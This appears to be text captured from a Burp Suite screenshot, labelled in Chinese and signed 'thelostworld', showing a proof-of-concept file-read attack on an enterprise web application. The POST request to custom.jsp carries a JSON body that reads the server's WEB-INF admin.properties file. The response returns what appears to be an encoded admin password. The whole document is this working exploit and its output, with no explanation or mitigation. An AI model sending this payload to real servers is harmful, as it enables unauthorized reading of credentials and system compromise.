 Send 取消 < ▾ > ▾ ?
请求
Pretty Raw \n Actions
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 60
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
? Search... 没有比赛
完成
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=088E1B6EBD9AE14A3FB7B61F43F50507; Path=/; HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 94
9 Date: Sun, 09 May 2021 12:04:36 GMT
10
11
12
13
14
15
16
17
18
19 password = ItHP lXkg==\r
20 kmss.properties led = true
21
? Search... 没有比赛
434 bytes | 1,214 millis
INSPECTOR
thelostworld